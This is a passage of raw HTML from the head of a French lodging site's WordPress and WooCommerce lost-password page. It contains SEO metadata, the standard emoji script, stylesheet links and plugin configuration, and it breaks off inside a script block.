

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domainedelamaraude.fr/mon-compte/mot-de-passe-perdu/
body_size: 78150
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mon compte - Domaine de la maraude</title>
	<link rel="canonical" href="https://domainedelamaraude.fr/mon-compte/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mon compte - Domaine de la maraude" />
	<meta property="og:url" content="https://domainedelamaraude.fr/mon-compte/" />
	<meta property="og:site_name" content="Domaine de la maraude" />
	<meta property="article:publisher" content="https://facebook.com/domainedelamaraude" />
	<meta property="article:modified_time" content="2020-08-17T10:29:02+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domainedelamaraude.fr/mon-compte/","url":"https://domainedelamaraude.fr/mon-compte/","name":"Mon compte - Domaine de la maraude","isPartOf":{"@id":"https://domainedelamaraude.fr/#website"},"datePublished":"2020-05-24T16:39:58+00:00","dateModified":"2020-08-17T10:29:02+00:00","breadcrumb":{"@id":"https://domainedelamaraude.fr/mon-compte/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://domainedelamaraude.fr/mon-compte/"]}]},{"@type":"BreadcrumbList","@id":"https://domainedelamaraude.fr/mon-compte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://domainedelamaraude.fr/"},{"@type":"ListItem","position":2,"name":"Mon compte"}]},{"@type":"WebSite","@id":"https://domainedelamaraude.fr/#website","url":"https://domainedelamaraude.fr/","name":"Domaine de la maraude","description":"Hébergement insolite","publisher":{"@id":"https://domainedelamaraude.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domainedelamaraude.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://domainedelamaraude.fr/#organization","name":"Domaine de la maraude","url":"https://domainedelamaraude.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://domainedelamaraude.fr/#/schema/logo/image/","url":"https://domainedelamaraude.fr/wp-content/uploads/2020/10/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x103-1.png","contentUrl":"https://domainedelamaraude.fr/wp-content/uploads/2020/10/cropped-cropped-domaine-de-la-maraude-logo-1478171203-300x103-1.png","width":300,"height":103,"caption":"Domaine de la maraude"},"image":{"@id":"https://domainedelamaraude.fr/#/schema/logo/image/"},"sameAs":["https://facebook.com/domainedelamaraude","https://instagram.com/domainedelamaraude"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Domaine de la maraude &raquo; Flux" href="https://domainedelamaraude.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Domaine de la maraude &raquo; Flux des commentaires" href="https://domainedelamaraude.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/domainedelamaraude.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=acbfcb5ef6f930412d701deea6605436"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://domainedelamaraude.fr/wp-includes/css/dist/block-library/style.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://domainedelamaraude.fr/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://domainedelamaraude.fr/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://domainedelamaraude.fr/wp-includes/css/buttons.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://domainedelamaraude.fr/wp-includes/css/dashicons.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://domainedelamaraude.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://domainedelamaraude.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://domainedelamaraude.fr/wp-includes/css/media-views.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://domainedelamaraude.fr/wp-includes/css/dist/components/style.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://domainedelamaraude.fr/wp-includes/css/dist/block-editor/style.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://domainedelamaraude.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://domainedelamaraude.fr/wp-includes/css/dist/editor/style.min.css?ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-backend-css' href='https://domainedelamaraude.fr/wp-content/plugins/insta-gallery/build/backend/css/style.css?ver=4.2.4' type='text/css' media='all' />
<style id='motopress-hotel-booking-wrapper-style-inline-css' type='text/css'>
.wp-block-motopress-hotel-booking-wrapper{margin-left:auto;margin-right:auto;padding:20px}@media screen and (min-width:992px){.wp-block-motopress-hotel-booking-wrapper{padding:20px 40px}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #37383c;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00ca4c;--wp--preset--color--secondary: #4f4f4f;--wp--preset--color--dark-green: #00a43e;--wp--preset--color--light-blue: #edf6fc;--wp--preset--color--light-gray: #f2f2f2;--wp--preset--color--beige: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://domainedelamaraude.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://domainedelamaraude.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://domainedelamaraude.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-kbwood-datepick-css-css' href='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/vendors/kbwood/datepick/jquery.datepick.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mphb-css' href='https://domainedelamaraude.fr/wp-content/plugins/motopress-hotel-booking/assets/css/mphb.min.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mphbs-styles-css' href='https://domainedelamaraude.fr/wp-content/plugins/mphb-styles/assets/css/style.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://domainedelamaraude.fr/wp-content/themes/ciestra/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ciestra-style-css' href='https://domainedelamaraude.fr/wp-content/themes/ciestra-child/style.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ciestra-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C700%2C700i%2C900&#038;subset=latin%2Clatin-ext%2Ccyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://domainedelamaraude.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='ciestra-elementor-widgets-css' href='https://domainedelamaraude.fr/wp-content/themes/ciestra/css/elementor-widgets.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='ciestra-mphb-style-css' href='https://domainedelamaraude.fr/wp-content/themes/ciestra/css/motopress-hotel-booking.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://domainedelamaraude.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://domainedelamaraude.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://domainedelamaraude.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-289-css' href='https://domainedelamaraude.fr/wp-content/uploads/elementor/css/post-289.css?ver=1685546145' type='text/css' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://domainedelamaraude.fr/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://domainedelamaraude.fr/wp-content/uploads/elementor/css/global.css?ver=1685546145' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=acbfcb5ef6f930412d701deea6605436' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/domainedelamaraude.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.7' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.1' id='jquery-blockui-js' data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/domainedelamaraude.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.1' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.3.1' id='selectWoo-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/domainedelamaraude.fr\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://domainedelamaraude.fr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
